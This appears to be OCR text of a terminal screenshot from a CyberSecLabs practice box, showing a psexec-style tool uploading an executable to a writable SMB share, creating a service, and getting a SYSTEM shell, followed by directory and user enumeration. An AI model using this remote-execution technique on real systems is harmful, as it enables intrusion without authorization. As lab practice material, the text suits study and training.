 Applications Places Terminator Jul 13 18:29:00 1
root@kali: ~/Documents/Learn/CyberSecLabs/Weak
Misc General
root@kali: ~/Documents/Learn/CyberSecLabs/Weak 158x18
[*] Requesting shares on 172.31.1.11.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[*] Found writable share Development
[*] Uploading file cIGxDXXL.exe
[*] Opening SVCManager on 172.31.1.11.....
[*] Creating service JcHk on 172.31.1.11.....
[*] Starting service JcHk.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whomai
b"'whomai' is not recognized as an internal or external command,\r\noperable program or batch file.\r\n"
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
root@kali: /opt/SharPyShell 158x18
07/13/2020  08:38 AM    <DIR>          ..
07/13/2020  08:34 AM            56,320 iXHfkOwZ.exe
07/13/2020  08:34 AM            56,320 OSXeZMWh.exe
04/10/2020  01:34 PM                76 README.txt
3 File(s)        112,716 bytes
2 Dir(s)  44,430,368,768 bytes free
C:\Development> type README.txt
For the love of god change your "Password" before we launch!
-Administrator
C:\Development> net users
User accounts for \\
-------------------------------------------------------------------------------
Administrator            Guest                    Web Admin
The command completed with one or more errors.
C:\Development>